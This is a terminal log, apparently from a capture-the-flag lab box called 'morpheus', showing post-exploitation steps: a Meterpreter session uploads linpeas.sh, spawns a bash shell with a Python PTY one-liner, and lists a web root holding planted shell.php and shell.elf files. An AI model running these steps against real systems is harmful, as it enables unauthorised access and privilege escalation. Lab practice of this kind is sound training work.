 meterpreter > pwd
/var/www/html
meterpreter > upload /home/kali/Desktop/linpeas.sh
[*] Uploading  : /home/kali/Desktop/linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 808.85 KiB (0.0%): /home/kali/Desktop/linpeas.sh -> linpeas.sh
[*] Completed  : /home/kali/Desktop/linpeas.sh -> linpeas.sh
meterpreter >
meterpreter >
meterpreter > shell
Process 4407 created.
Channel 4 created.
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@morpheus:~/html$ ls -l
ls -l
total 2968
-rw-r--r-- 1 www-data www-data     770 Oct 28  2021 graffiti.php
-rw-r--r-- 1 www-data www-data    1059 Mar 31 12:50 graffiti.txt
-rw-r--r-- 1 www-data www-data     348 Oct 28  2021 index.html
-rw-r--r-- 1 www-data www-data      20 Mar 31 12:29 info.php
-rw-r--r-- 1 www-data www-data  828260 Mar 31 14:08 linpeas.sh
-rw-r--r-- 1 www-data www-data      47 Oct 28  2021 robots.txt
-rwxrwxrwx 1 www-data www-data 1068640 Mar 31  2023 shell.elf
-rw-r--r-- 1 www-data www-data 1068640 Mar 31  2023 shell.elf.1
-rw-r--r-- 1 www-data www-data     906 Mar 31 12:52 shell.php
-rw-r--r-- 1 www-data www-data   44297 Oct 28  2021 trinity.jpeg
www-data@morpheus:~/html$ chmod 777 linpeas.sh
chmod 777 linpeas.sh
www-data@morpheus:~/html$ ls -l
ls -l
total 2968
-rw-r--r-- 1 www-data www-data     770 Oct 28  2021 graffiti.php
-rw-r--r-- 1 www-data www-data    1059 Mar 31 12:50 graffiti.txt
-rw-r--r-- 1 www-data www-data     348 Oct 28  2021 index.html
-rw-r--r-- 1 www-data www-data      20 Mar 31 12:29 info.php
-rwxrwxrwx 1 www-data www-data  828260 Mar 31 14:08 linpeas.sh
-rw-r--r-- 1 www-data www-data      47 Oct 28  2021 robots.txt
-rwxrwxrwx 1 www-data www-data 1068640 Mar 31  2023 shell.elf
-rw-r--r-- 1 www-data www-data 1068640 Mar 31  2023 shell.elf.1
-rw-r--r-- 1 www-data www-data     906 Mar 31 12:52 shell.php
-rw-r--r-- 1 www-data www-data   44297 Oct 28  2021 trinity.jpeg
www-data@morpheus:~/html$